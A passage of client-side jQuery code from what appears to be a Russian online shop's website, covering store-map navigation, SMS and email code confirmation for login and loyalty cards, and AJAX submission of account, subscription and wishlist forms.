	if ((hash == '#delivery') || (hash == '#payment') || (hash == '#return') || (hash == '#contacts')) {
		if ($("[data-tab-btn=service]" + hash).length) {
			$("[data-tab-btn=service]" + hash).click();
		}
	}
	else if (hash == '#cart') {
		cart_update(0, 0, 0, 0);
	}
	else if (hash == '#deleted') {
		$("[data-notification]").removeClass('_hide').addClass('_deleted');
	}
	else if ((hash == '#reviews') && $("[data-nav-btn=reviews]").length) {
		$("[data-nav-btn=reviews]").click();
		return false;
	}
	else if (hash.substr(0, 1) == '#') {
		var $a = $("a[name=" + hash.substr(1) + "]");
		if ($a.length) {
			var top = $a.offset().top;console.log('top = ' + top);
			$('body').animate({'scrollTop': top}, 400);
		}
	}
	
	var $map = $('[data-contacts-map]');
	if ($map.length) {
	
		$("[data-shop-open]").click(function() {
			var la = $(this).data('latitude');
			var lo = $(this).data('longitude');
			var i = $(this).data('num');
			var href= $(this).data('shopHref');

			if (la && lo) {
				$map.show();
				if (typeof(myMap) != "undefined") {
					myMap.setCenter([la, lo], 12);
				
					var objectState = clusterer.getObjectState(myPlacemark[i]);
					if (objectState.isClustered) {
						objectState.cluster.state.set('activeObject', myPlacemark[i]);
						clusterer.balloon.open(objectState.cluster);
					} else if (objectState.isShown) {
						myPlacemark[i].balloon.open();
					}
				}
			}
			
			var $shop_item = $(this).parents('[data-shop-item]');
			
			$shop_item.addClass('_active');
			
			if (href) {
				var shop_name = $shop_item.find("[data-shop-name]").html();
				var city_name = $("[data-city-btn]._active [data-city-name]").html();
				
				var dt = document.title.split(' | ');
				if (dt.length > 2) document.title = shop_name + ' | ' + city_name + ' | ' + dt[dt.length - 2] + ' | ' + dt[dt.length - 1];
				
				window.history.pushState(null, '', href);
			}
		});
		
		$("[data-shop-close]").click(function() {
			var city_name = $("[data-city-btn]._active [data-city-name]").html();
			
			var href = $(this).data('shopClose');
			
			var dt = document.title.split(' | ');
			if (dt.length > 2) document.title = city_name + ' | ' + dt[dt.length - 2] + ' | ' + dt[dt.length - 1];
			
			window.history.pushState(null, city_name, href);
		});
		
		$("[data-city-btn]").click(function() {
			var la = $(this).data('latitude');
			var lo = $(this).data('longitude');

			if (la && lo) {
				$map.show();
				myMap.setCenter([la, lo], ($(this).find("span").html() == 'Москва') ? 10 : (($(this).find("span").html() == 'Санкт-Петербург') ? 11 : 12));
			}
			window.history.pushState(null, '', $(this).attr('href'));
			
			var city_name = $(this).find("[data-city-name]").html();
			var dt = document.title.split(' | ');
			if (dt.length > 2) document.title = city_name + ' | ' + dt[dt.length - 2] + ' | ' + dt[dt.length - 1];
			
			var c = $(this).data('cityBtn');
			var $s = $("[data-city-tab=" + c + "]").find("[data-shop-item]");
			if ($s.length == 1) {
				$s.addClass('_active');
				$(".addresses__tabs").scrollTop(0);
				//alert($s.find(".addresses-shop__wrap").scrollTop());
			}
			return false;
		});
	}

	$("[data-services-btn]").click(function() {
		var id = $(this).data('servicesBtn');
		var root = $(this).data('servicesBtnRoot');
		if (root != 'prokat') root = 'prokat-i-servisy';
		window.history.pushState({}, '', '/' + root + '/' + id + '/');
	});
	
	$.each($(".services-content._prokat"), function(i, block) {
		$.each($(block).children(), function(ii, child) {
			if ($(child).find("table").length) return false;
		
			if (ii > 0) $(child).addClass('hide-mobile');
		});
	});
	
	$.each($(".services-content table"), function(i, table) {
		var cols = $(table).find("tbody tr").eq(0).find("td,th").length;
		if (cols == 2) $(table).addClass('_2');
		else if ((cols == 3) && $(table).find("td.services-price__qty").length) $(table).addClass('_3');
		else if (cols >= 3) {
			$(table).addClass('_many');
			if (cols >= 6) $(table).addClass('_very');
			var labels = [];
			$.each($(table).find("thead").eq(0).find("td"), function(i, td) {
				labels.push($(td).text());
			});
			//console.log(labels);
			
			$.each($(table).find("tbody tr"), function(i, tr) {
				if ($(tr).find("td").length == labels.length) {
					$.each($(tr).find("td"), function(ii, td) {
						if (($(td).html() == '') || ($(td).html() == '&nbsp;')) $(td).addClass("_hide");
						else $(td).attr('aria-label', labels[ii]);
					});
				}
			});
		}
	});
	
	var sticky_head = [];
	var sticky_head_bottom = [];
	var sticky_head_num = 0;
		
	/*$.each($(".services-content._prokat table"), function(i, table) {
		var $tbl = $(table);
		$tbl.css('position', 'relative');
		sticky_head[i] = $tbl.find('thead').eq(0).find('tr').eq(0);
		sticky_head_bottom[i] = $tbl.offset().top + $tbl.height();
		sticky_head_num++;
	});
	
	//console.log(sticky_head_bottom);
	
	$(window).on('scroll', function(){
		scroll = $(window).scrollTop();
		
		console.log(sticky_head_bottom + ' - ' + scroll);
			
		for (var i = 0; i < sticky_head_num; i++) {
			var css_position = sticky_head[i].css('position');//alert(css_position);
			if (sticky_head_bottom[i] - scroll > 200) { if (css_position != 'sticky') sticky_head[i].css('position', 'sticky'); }
			else { if (css_position == 'sticky') sticky_head[i].css('position', 'static'); }
		}
	});*/
	
	$.each($(".article-content table"), function(i, table) {
		if (!$(table).parents("table").length) {
			$(table).wrap('<div class="sizes-popup__table p4 sizes-table"></div>');//table-wrap
		}
	});
	
	var newcard_tel_confirm = 0;
	var newcard_tel = 0;
	var newcard_tel_code = 0;
	
	var club_tel_confirm = 0;
	var club_tel = 0;
	var club_tel_code = 0;
	
	$.each($("[data-tel-confirm]"), function(i, item) {
		var $form = $(item);
		var div = $form.data("telConfirm");
		var first_send = 1;
		
		if ((div == 'newcard') || (div == 'my') || (div == 'club') || (div == 'auth') || (div == 'auth-tg') || (div == 'auth-email') || (div == 'checkcard')) {
			var $tc_go     = $form.find("[data-tel-confirm-go]");
			var $tc_go_act = $form.find("[data-tel-confirm-act]");
			var $tc_resend = $form.find("[data-tel-confirm-resend]");
			var $tc_ok     = $form.find("[data-tel-confirm-ok]");
			var $tc_block  = $form.find("[data-tel-confirm-block]");
			var $tc_err    = $form.find("[data-tel-confirm-err]");
			var $tc_err_parent = $tc_err.parents(".input");
			var $tc_tel    = $form.find("input[type=tel]");
			var $tc_code   = $form.find("input[name=tel_code]");
			var $tc_back   = $form.find("[data-tel-confirm-back]");
			var $tc_tel_block = $form.find("[data-tel-confirm-tel-block]");
			var $tc_err_code = $form.find("[data-tel-confirm-err-code]");
			var $tc_err_code_parent = 0;
			if ($tc_err_code.length) $tc_err_code_parent = $tc_err_code.parents(".input");
			
			if ((div == 'auth') || (div == 'auth-tg')) {
				var $tc_e_go     = $form.find("[data-tel-email-confirm-go]");
				var $tc_e_go_act = $form.find("[data-tel-email-confirm-act]");
				var $tc_e_err    = $form.find("[data-tel-email-confirm-err]");
				var $tc_e_err_parent = $tc_e_err.parents(".input");
				var $tc_e_email  = $form.find("[data-tel-email-confirm-email]");
				var $tc_e_ok     = $form.find("[data-tel-email-confirm-ok]");
				var $tc_e_block  = $form.find("[data-tel-email-confirm-block]");
				var $tc_email    = $form.find("input[name=email]");
				var $tc_email_code = $form.find("input[name=email_code]");
			}
			
			if ((div == 'auth') && ($form.hasClass('_cart_auth_tel') || $form.hasClass('_cert_auth_tel') || $form.hasClass('_authauth'))) {
				$tc_tel.keyup(function(event) {
					event = event || window.event;
					var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
					
					if (e != 13) $tc_err_parent.removeClass('is-invalid');
					else if ($form.hasClass('_authauth')) {
						$tc_go.click();
						return false;
					}
				});
			}
			else if ($tc_back.length) {
				$tc_tel.keyup(function(event) {
					event = event || window.event;
					var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
					
					if (e == 13) { //Enter
						//alert('enter');
						$tc_go.click();
						return false;
					}
					if ($tc_err_code_parent) $tc_err_code_parent.removeClass('is-invalid');
				});
			}
			
			$tc_back.click(function() {
				$tc_block.hide();
				$tc_tel_block.show();
				$tc_go.show();
			});
		
			
			$tc_go.click(function () {
				$tc_code.parents('.input').removeClass('is-invalid');
				var tel = $tc_tel.val();
				
				if (!tel) {
					$tc_err.html('Неправильно указан номер телефона');
					if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
					$tc_go_act.html('');
				}
				else {
					$tc_go_act.html('<div class="waiting">Подождите, пожалуйста...</div>');
					$tc_err.html('');
					if ($tc_err_parent) $tc_err_parent.removeClass('is-invalid');
					
					$tc_go.hide();
					if ($tc_resend.length) $tc_resend.hide();
					
					if ($form.find(".iti__selected-dial-code").length) {
						var pref = $form.find(".iti__selected-dial-code").html();
						if (tel.substr(0, pref.length) != pref) tel = pref + ' ' + tel;
					}
					$.getJSON("/ajax/my.php?action=sendsms&tel=" + encodeURIComponent(tel) + "&first_send=" + first_send + "&div=" + div + ((div == 'auth-email') ? ("&email=" + $form.find("input[name=email]").val()) : ""), function (json) {
						first_send = 0;
						if (!json.err) {
							if ($tc_back.length) $tc_go_act.html('');
							else {
								var act_txt = 'На Ваш номер телефона было отправлено ';
								if (json.sended == 2) act_txt += 'сообщение в Telegram';
								else act_txt += 'SMS';
								act_txt += ' с кодом подтверждения';
								if (json.tel_confirm_num > 1) {}
								else act_txt += '<br>';
								
								$tc_go_act.html(act_txt);
							}
							
							if (json.tel_confirm_num > 1) {
								if ($tc_resend.length) {
									$tc_resend.show();
									$tc_resend.find('span').html('Выслать код повторно (еще попыток: ' + json.tel_confirm_num + ')');
								}
							}
							
							if ($tc_back.length) $tc_block.css('display', 'grid');
							else if (div == 'auth') $tc_block.css('display', 'flex');
							else $tc_block.show();
							  
							if ($tc_tel_block.length) $tc_tel_block.hide();
							tc_num = 3;
							
							$tc_code.trigger("focus");
						}
						else if (json.err == 'unknown') {
							form_act_unknown_error();
							
							if ((div == 'newcard') || (div == 'my')) {
								setTimeout(function(){
									window.location = (div == 'my') ? '/my/' : '/discount/#create/';
								}, 2000);
							}
						}
						else if (json.err == 'sms_over') {
							$tc_err.html('Извините, сегодня отправка SMS недоступна');
							$tc_go_act.html('');
						}
						else if (json.err == 'sms_error') {
							$tc_err.html('Извините, произошла ошибка при отправке сообщения, попробуйте позже');
							$tc_go_act.html('');
							
							if ($tc_resend.length) $tc_resend.show();
							else $tc_go.show();
						}
						else if (json.err == 'tel_already_in_use') {
							$tc_err.html('Этот телефон уже используется');
							$tc_go_act.html('');
							if ($tc_resend.length) $tc_resend.show();
							else $tc_go.show();
						}
						else if (json.err.substr(0, 8) == 'already_') {
							$tc_err.html('');
							
							var act = 'К этому номеру телефона уже привязана карта (' + json.err.substr(8) + ')';
							if (json.go_tel) act += '<br>Чтобы привязать карту к вашему аккаунту подтвердите этот телефон в <a href="/my/edit/">личном кабинете</a>';
							
							
							$tc_go_act.html(act);
							if ($tc_resend.length) $tc_resend.show();
							else $tc_go.show();
						}
						else if (json.err.substr(0, 11) == 'alreadyreq_') {
							$tc_err.html('');
							$tc_go_act.html('По данному номеру телефона уже зарегистрирована заявка на карту (' + json.err.substr(11) + ')');
							if ($tc_resend.length) $tc_resend.show();
							else $tc_go.show();
						}
						else if (json.err == 'tel_not_found') {
							$tc_err.html('Регистрация с таким номером телефона не найдена');
							$tc_go_act.html('');
							$tc_go.show();
						}
						else if (json.err == 'card_not_found') {
							$tc_err.html('К данному номеру карта не привязана. Вы можете оформить новую или обратиться за помощью в наши магазины.');
							$tc_go_act.html('');
							$tc_go.show();
						}
						else {
							$tc_err.html('Неправильно указан номер телефона');
							$tc_go_act.html('');
							$tc_go.show();
						}
						
						if ($tc_err_parent && json.err && (json.err != 'unknown')) $tc_err_parent.addClass('is-invalid');
					});
				}

				return false;
			});
			
			var tc_num = 3;

			$tc_ok.click(_check_code);
			
			$tc_code.keyup(function(event) {
				event = event || window.event;
				var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
				
				if (e == 13) { //Enter
					_check_code();
				}
				else {
					var tel_code = $tc_code.val();
					var pat = /^[0-9]{4}$/;
					if (pat.test(tel_code)) _check_code();
					else $tc_code.parents('.input').removeClass('is-invalid');
				}
			});
			
			var check_code_on = 0;
			function _check_code() {//alert('_check_code');
				if (check_code_on) return;

				check_code_on = 1;


				if ($tc_back.length) $tc_back.hide();
				
				$tc_go_act.html('<div class="waiting">Подождите, пожалуйста...</div>');
				$tc_err.html('');
				$tc_block.find(".input").removeClass('is-invalid');
				if ($tc_err_parent) $tc_err_parent.removeClass('is-invalid');
		   
				if ($tc_err_code_parent) {
					$tc_err_code.html('');
					$tc_err_code_parent.removeClass('is-invalid');
				}
		   
				$tc_go.hide();
				if ($tc_resend.length) $tc_resend.hide();
				
				var tel = $tc_tel.val();
				if ($form.find(".iti__selected-dial-code").length) {
					var pref = $form.find(".iti__selected-dial-code").html();
					if (tel.substr(0, pref.length) != pref) tel = pref + ' ' + tel;
				}
				var tel_code = $tc_code.val();
				
				$.getJSON("/ajax/my.php?action=check_code&tel=" + encodeURIComponent(tel) + "&code=" + encodeURIComponent(tel_code) + "&div=" + div + ((div == 'auth-email') ? ("&email=" + $form.find("input[name=email]").val()) : ""), function (json) {
					$tc_go_act.html('');
					if ($tc_back.length) $tc_back.show();
					if (json.err == '') {
						$tc_block.hide();
						if ((div != 'auth') && (div != 'auth-email') && (div != 'checkcard')) $tc_go_act.html('Телефон подтвержден');
						$tc_tel.prop('readonly', true);
						if (div == 'newcard') {
							newcard_tel_code = tel_code;
							newcard_tel      = tel;
							newcard_tel_confirm = 1;
						}
						else if (div == 'club') {
							club_tel_code = tel_code;
							club_tel      = tel;
							club_tel_confirm = 1;
						}
						else if (div == 'my') {
							$("[data-my-tel]").html(tel);
						}
						else if ((div == 'auth') || (div == 'auth-email')) {
							if (json.enter) {
								var ajax = Number($("[data-login-ajax]").val());
								auth(json, ajax);
								if (ajax != 1) {
									//console.log('ajax:' + ajax);
									
									var query = $("[data-query]").val();
									document.location.href = query;
								}
								else if ($form.hasClass('_cart_auth_tel')) cart_update(0, 0, 0, 0);
								else if ($form.hasClass('_cert_auth_tel')) cert_update(json);
								else $form.parents("[data-popup]").find("[data-popup-closer]").click();
						 
							}
							else if (div == 'auth') {
								$tc_e_email.show();
								$tc_email.val(json.email);
								$tc_e_email.addClass('_filled');
								
								$tc_code.prop('readonly', true);
								$form.find("[data-tel-confirm-go]").hide();
								
								if (json.email_readonly == 1) {
									$tc_email.prop('readonly', true);
									if ($form.hasClass('_cart_auth_tel')) $tc_e_block.css('display', 'flex');
									else if ($form.hasClass('_cert_auth_tel')) $tc_e_block.css('display', 'flex');
									else $tc_e_block.show();
									$tc_e_go_act.html('На ваш e-mail было отправлено письмо');
								}
								else {
									$tc_email.prop('readonly', false);
									$tc_e_go.show();
									$tc_e_go_act.html('Пожалуйста, подтвердите e-mail');
								}
							}
						}
						else if (div == 'checkcard') {
							aw_set_dcard(json.dc);
						}
					}
					else if ((json.err == 'unknown') && (div == 'auth')) {
						form_act('Непредвиденная ошибка', 'Попробуйте обновить страницу или воспользуйтесь входом по e-mail', '', 1);
					}
					else if (json.err == 'unknown') {
						form_act_unknown_error();
					}
					else if (json.err == 'tel_wrong') {
						$tc_err.html('Неправильно указан номер телефона');
						if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
						$tc_go_act.html('');
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if (json.err == 'tel_not_found') {
						$tc_err.html('Регистрация с таким номером телефона не найдена');
						if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
						$tc_go_act.html('');
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if (json.err == 'card_not_found') {
						$tc_err.html('К данному номеру карта не привязана. Вы можете оформить новую или обратиться за помощью в наши магазины.');
						if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
						$tc_go_act.html('');
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if ((json.err == 'tel_already_in_use') && (div == 'newcard')) {
						form_act('По данному номеру телефона уже зарегистрирована карта <strong>' + json.dcard + '</strong>', 'Вы можете воспользоваться ей при оплате в магазине, сообщив свой телефона сотруднику на кассе.<br>Также вы можете указать номер карты при заказе в интернет-магазине.');
						$form.trigger("reset");
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if ((json.err == 'tel_already_in_use') && (div == 'auth-email')) {
						form_act('Этот телефон уже используется');
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else if ((json.err == 'tel_already') && (div == 'newcard')) {
						form_act('По данному номеру телефона уже зарегистрирована заявка на карту <strong>' + json.dcard + '</strong>', 'Когда карта будет активирована, вы получите сообщение с номером карты и проверочным кодом.');
						$form.trigger("reset");
						$tc_block.hide();
						if ($tc_tel_block.length) $tc_tel_block.show();
						$tc_go.show();
					}
					else {
						tc_num--;
						if (div == 'auth') {
							$tc_code.parents('.input').addClass('is-invalid');
							$tc_code.parents('.input').find("span").html('Неверный код ' + (3 - tc_num) + '. Попробуйте ещё раз');
						}
						else if ($tc_err_code_parent) {
							$tc_err_code.html('Телефон не подтвержден, неверный код ' + (3 - tc_num));
							$tc_err_code_parent.addClass('is-invalid');
						}
						else {
							$tc_err.html('Телефон не подтвержден, неверный код ' + (3 - tc_num));
							if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
						}
						if ($tc_resend.length) $tc_resend.show();
						//else $tc_go.show();
						  
						if (!tc_num) {
							$tc_block.hide();
							if ($tc_tel_block.length) $tc_tel_block.show();
							if (div == 'auth') {
								$tc_e_err.html('');
								$tc_e_err_parent.removeClass('is-invalid');
								
								$tc_err.html('Превышено количество попыток ввода');
								if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
								$tc_go.show();
							}
							else if ((div == 'auth-email') || (div == 'club') || (div == 'checkcard')) {
								$tc_err.html('Превышено количество попыток ввода');
								if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
								$tc_go.show();
							}
							else if ($tc_err_code_parent) {
								$tc_err_code.html('Телефон не подтвержден');
								$tc_err_code_parent.addClass('is-invalid');
							}
							else {
								$tc_err.html('Телефон не подтвержден');
								if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
							}
							$tc_go_act.html('');
						}
						$tc_code.val('');
					}
					check_code_on = 0;
				});
				if (check_code_on) {
					setTimeout(function() { check_code_on = 0; }, 100);

				}
			}
			
			if ((div == 'auth') || (div == 'auth-tg')) {
				$tc_e_go.click(function() {
					$tc_e_go_act.html('<div class="waiting">Подождите, пожалуйста...</div>');
					$tc_e_err.html('');
					$tc_e_err_parent.removeClass('is-invalid');
					$tc_e_go.hide();
					
					var email = $tc_email.val();
					
					if (email) {
						var tel;
						if (div == 'auth-tg') tel = $form.find("input[name=tel]").val();
						else {
							tel = $tc_tel.val();
							if ($form.find(".iti__selected-dial-code").length) {
								var pref = $form.find(".iti__selected-dial-code").html();
								if (tel.substr(0, pref.length) != pref) tel = pref + ' ' + tel;
							}
						}
						
						$.getJSON('/ajax/my.php?action=sendemail&tel=' + encodeURIComponent(tel) + "&div=" + div + "&email=" + encodeURIComponent(email), function(json) {
							if (json.err == 'unknown') {
								form_act('Непредвиденная ошибка', 'Попробуйте обновить страницу или воспользуйтесь входом по e-mail', '', 1);
								clear_auth();
							}
							else if (json.err) {
								$tc_e_email.addClass('is-invalid');
								var email_err = 'неверный e-mail';
								if (json.err == 'email_bad') email_err = 'использование этого email-адреса невозможно';
								else if (json.err == 'email_already') email_err = 'этот E-mail уже используется';
								$tc_e_email.find(".input__error-msg").html(email_err);
								$tc_e_go_act.html('Пожалуйста, подтвердите e-mail');
								$tc_e_go.show();
							}
							else {
								$tc_e_email.removeClass('is-invalid');
								$tc_email.prop('readonly', true);
								$tc_e_email.addClass('_filled');
								if ($form.hasClass('_cart_auth_tel')) $tc_e_block.css('display', 'flex');
								else if ($form.hasClass('_cert_auth_tel')) $tc_e_block.css('display', 'flex');
								else $tc_e_block.show();
								$tc_e_go_act.html('На ваш e-mail было отправлено письмо');
							}
						});
					}
					else {
						$tc_e_go.show();
						$tc_e_email.addClass('is-invalid');
						$tc_e_go_act.html('Пожалуйста, подтвердите e-mail');
					}
				});
				
				
				$tc_e_ok.click(function() {
					$tc_e_go_act.html('<div class="waiting">Подождите, пожалуйста...</div>');
					$tc_e_go.hide();
					
					var tel;
					var tel_code;
					if (div == 'auth-tg') {
						tel = $form.find("input[name=tel]").val();
						tel_code = '';
					}
					else {
						tel = $tc_tel.val();
						if ($form.find(".iti__selected-dial-code").length) {
							var pref = $form.find(".iti__selected-dial-code").html();
							if (tel.substr(0, pref.length) != pref) tel = pref + ' ' + tel;
						}
						tel_code = $tc_code.val();
					}
					var email = $tc_email.val();
					var email_code = $tc_email_code.val();
					
					$.getJSON("/ajax/my.php?action=check_email_code&tel=" + encodeURIComponent(tel) + "&code=" + encodeURIComponent(tel_code) + "&email=" + encodeURIComponent(email) + "&email_code=" + encodeURIComponent(email_code) + "&div=" + div, function (json) {
						$tc_go_act.html('');
						if (json.err == '') {
							var ajax = Number($("[data-login-ajax]").val());
							auth(json, ajax);
							
							console.log('ajax=' + ajax);
							
							if (ajax != 1) {
								var query = $("[data-query]").val();
								//alert(query);
								console.log('query=' + query);
								document.location.href = query;
							}
							else if ($form.hasClass('_cart_auth_tel')) cart_update(0, 0, 0, 0);
							else if ($form.hasClass('_cert_auth_tel')) cert_update(json);
							else $form.parents("[data-popup]").find("[data-popup-closer]").click();
						}
						else if (json.err == 'unknown') {
							form_act('Непредвиденная ошибка', 'Попробуйте обновить страницу или воспользуйтесь входом по e-mail', '', 1);
							clear_auth();
						}
						else if ((json.err == 'tel_wrong') || (json.err == 'tel_not_found') || (json.err == 'code_wrong')) {
							if (json.err == 'tel_wrong') $tc_err.html('Неправильно указан номер телефона');
							else if (json.err == 'tel_not_found') $tc_err.html('Регистрация с таким номером телефона не найдена');
							if ($tc_err_parent) $tc_err_parent.addClass('is-invalid');
							  
							$tc_go_act.html('');
							
							if (json.err == 'code_wrong') {
								if ($tc_back.length) $tc_block.css('display', 'grid');
								else $tc_block.show();
								$tc_code.parents('.input').addClass('is-invalid');
							}
							else {
								$tc_go.show();
								$tc_tel.prop('readonly', false);
								$tc_block.hide();
								$tc_code.val('');
								$tc_code.parents('.input').removeClass('is-invalid');
							}
							$tc_code.prop('readonly', false);
							$tc_e_go_act.html('');
							$tc_email.val('');
							$tc_email.prop('readonly', false);
							$tc_e_email.hide();
							$tc_e_block.hide();
							$tc_e_go.hide();
							$tc_email_code.val('');
						}
						else {
							$tc_e_go_act.html('');
							$tc_e_err.html('неверный код подтверждения e-mail');
							$tc_e_err_parent.addClass('is-invalid');
							$tc_e_go.show();
							$tc_email_code.val('');
						}
					});
				});
			}
		}
	});
	
	$("[data-form]").submit(function(e) {
		var $form = $(this);
		var div = $form.data("form");
		
		if ((div != 'become_partner') && (div != 'vacancy') && (div != 'distribution') && (div != 'subscribe') && (div != 'lesson_question') && (div != 'lesson_request') && (div != 'club') && (div != 'forget') && (div != 'auth-email') && (div != 'my') && (div != 'my_address') && (div != 'my_feedback') && (div != 'dcard_new') && (div != 'registration') && (div != 'product_review') && (div != 'articles_form') && (div != 'wishlist_new') && (div != 'wishlist_edit')) return true;// && (div != 'my_dcard_code')
		
		e.preventDefault();
		
		var recaptcha = 0;
		if (div == 'registration') {
			//if ($form.find("input[name=rec]").length && ($form.find("input[name=rec]").val() == 1)) 
			//if (is_true_ai) recaptcha = 1;
		}
							
		var errs = 0;
			
		if (div == 'dcard_new') {
			if (!newcard_tel_confirm && ($form.find("input[name=tel]").val() != '')) {
				if ($form.find('[data-tel-confirm-err]').html() == '') $form.find('[data-tel-confirm-err]').html('Телефон еще не подтвержден');
				errs = 1;
			}
			else {
				if ($form.find("input[name=tel]").val() != newcard_tel) $form.find("input[name=tel]").val(newcard_tel);
				if ($form.find("input[name=tel_code]").val() != newcard_tel_code) $form.find("input[name=tel_code]").val(newcard_tel_code);
			}
		}
		else if ((div == 'club') && !session_is_auth) {
			if (!club_tel_confirm && ($form.find("input[name=tel]").val() != '')) {
				if ($form.find('[data-tel-confirm-err]').html() == '') $form.find('[data-tel-confirm-err]').html('Телефон еще не подтвержден');
				errs = 1;
			}
			else {
				if ($form.find("input[name=tel]").val() != club_tel) $form.find("input[name=tel]").val(club_tel);
				if ($form.find("input[name=tel_code]").val() != club_tel_code) $form.find("input[name=tel_code]").val(club_tel_code);
			}
		}
		
		if (!$form.find("[data-ur]").prop('checked')) {
			$.each($form.find("[data-ur-block] [data-validate-type]"), function(i, item) {
				$(item).removeClass('is-invalid');
			});
		}
		
		if (errs) {}
		else if ($form.find(".is-invalid").length) {
			if ($form.find(".is-invalid input,textarea,select").length) {
				$form.find(".is-invalid input,textarea,select").focus();
				var top = $('.is-invalid input,textarea,select').offset().top - 100;
				$('html, body').animate({'scrollTop': top}, 400);
			}
		}
		else {
			var is_waiting = 0;
			var $waiting = $form.find("[data-form-waiting]");
			if ($waiting.length) {
				is_waiting = 1;
				$waiting.show();
				$form.addClass("_disabled");
			}
			
			
			if (recaptcha) {
				grecaptcha.ready(function() {
					grecaptcha.execute('6Lefbw0pAAAAANG4coLBoaASvnVxN8Hjldav9cD1', {action: 'submit'}).then(function(token) {
						$.get('/ajax/recaptcha.php?token=' + token, function(recaptcha_checked) {
							if (recaptcha_checked == "1") __func();
							else alert('recaptcha');
						});
						
				// Add your logic to submit to your backend server here.
					});
				});
			}
			else __func();
			
			function __func() {
				var formdata = new FormData;
				
				var $files = $form.find("input[name=files\\[\\]]");
				$files.each(function(index, $file) {
					if ($file.files.length) {
						$.each($file.files, function(i, item) {
							formdata.append('files[]', $file.files[i]);
						});
					}
				});
				
				var $images = $form.find("input[name=image]");
				$images.each(function(index, $image) {
					if ($image.files.length) {
						formdata.append('image', $image.files[0]);
					}
				});
				
				var data = $form.serializeArray();
				$.each(data, function(i, item) {
					if ((item.name == 'name') && (div != 'wishlist_new') && (div != 'wishlist_edit')) {}
					else {
						if (((item.name == 'tel') || (item.name == 'contact_tel') || (item.name == 'tel_tmp')) && (item.value != '') && $form.find(".iti__selected-dial-code").length) {
							var pref = $form.find(".iti__selected-dial-code").html();
							if (item.value.substr(0, pref.length) != pref) item.value = pref + ' ' + item.value;
						}
						formdata.append(item.name, item.value);
					}
				});
				formdata.append('div', div);
				
				$.ajax({
					url: '/ajax/forms.php',
					data: formdata,
					type: 'POST',
					dataType: 'json',
					processData: false,
					contentType: false,
					success: function(json) {
						//console.log(json);
						if (Object.keys(json.err).length) {
							if (json.err.unknown) {
								form_act_unknown_error();
								
								/*$.each($form.find("input, select, textarea, button"), function(i, item) {
									$(item).prop("disabled", true);
								});*/
							}
							else {
								var is_focus = 0;
								$.each(json.err, function (ind, val) {
									var $el = $form.find("[name=" + ind + ((ind == 'files') ? '\\[\\]' : '') + "]");
									if ($el.length) {
										if ((ind == 'birthday') && (div == 'my')) {
											if ((val !== 1) && $el.parents(".input-date").find(".input__error-msg").length) $el.parents(".input-date").find(".input__error-msg").html(val);
											$el.parents(".input-date").addClass('is-invalid');
										}
										else {
											if ((val !== 1) && $el.parents("[data-validate-type]").find(".input__error-msg").length) $el.parents("[data-validate-type]").find(".input__error-msg").html(val);
											$el.parents("[data-validate-type]").addClass('is-invalid');
										}
										if (!is_focus) {
											$el.focus();
											is_focus = 1;
										}
									}
								});
							}
							
							if ((div == 'auth-email') && json.is_login_hacking) {
								var $keystring_div = $form.find("[data-email-auth-keystring]");
								
								$keystring_div.find("input").prop("disabled", false);
								$keystring_div.find("img").attr("src", "/kcaptcha2/?id=" + json.is_login_hacking);
								$keystring_div.show();
								$keystring_div.find("input[name=keystring]").val("");
								$keystring_div.find("input[name=keystring_id]").val(json.is_login_hacking);
							}
						}
						else {
							if ((div == 'club') || (div == 'lesson_request') || (div == 'dcard_new')) {
								if (div == 'club') dl_ev = 'form_school';
								else if (div == 'lesson_request') dl_ev = 'form_lessons';
								else if (div == 'dcard_new') dl_ev = 'form_discount';
								
								dataLayer.push({
									'event': dl_ev,
									'eventCategory': dl_ev,
									'eventAction':'send'
								});
								//console.log(dataLayer);
							}
							if (div == 'subscribe') {
								if (is_true_ai) {
									mindbox("async", {
										operation: "subscriptionwebsite",
										data: {
											customer: {
												email: $form.find("input[name=email]").val(),
												subscriptions: [
													{pointOfContact: "Email", topic: "shop"},
													{pointOfContact: "Email", topic: "school"},
												]
											},
											pointofcontact: "Footer"
										},
										onSuccess: function() { },
										onError: function(error) { }
									});
								}
							}
							/*else if (div == 'my_dcard_code') {
								if (is_true_ai && json.upd) {
									mindbox("async", {
										operation: "edit",
										data: {
											customer: {
												authenticationTicket: json.mb_ticket,
												customFields: {
													discountCardType: json.dcard_type_name_eng,
													discountCardBalance: json.dcard_score
												},
												ids: {
													alpindustria1CId: json.user1CId
												},
											}
										},
										onSuccess: function() { },
										onError: function(error) { }
									});
								}
							}*/
							else if ((div == 'club') || (div == 'my')) {
								if (is_true_ai) {
									var mb_data = {
										authenticationTicket: json.mb_ticket,
										email: json.email,
										mobilePhone: json.tel,
										lastName: json.sname,
										firstName: json.fname,
										customFields: { }
									};
									if (json.gender) {
										if (json.gender == 1) mb_data.sex = 'male';
										else if (json.gender == 2) mb_data.sex = 'female';
									}
									if (json.ur !== undefined) mb_data.customFields.legalentity = json.ur ? true : false;
									if (json.birthday) mb_data.birthDate = json.birthday;

									mindbox('async', {
										operation: 'edit',
										data: { customer: mb_data }
									});
								}
							}
							
							if (div == 'wishlist_new') {
								var prod_id = $("[data-wishlist-product]").val();
								var color = $("[data-wishlist-color]").val();
								
								wishlist_clone_item(json.wishlist, prod_id, color, 1);
								
								$form.find("input[name=name]").val('');
								$("[data-wishlist-form-closer]").click();

								return false;
							}
							else if (div == 'wishlist_edit') {
								$("[data-wishlist-one-name]").html(json.name);
								$("[data-wishlist-cancel]").click();
								return false;
							}
							else if ((div == 'dcard_new') && $form.hasClass('create-card-popup__form')) {
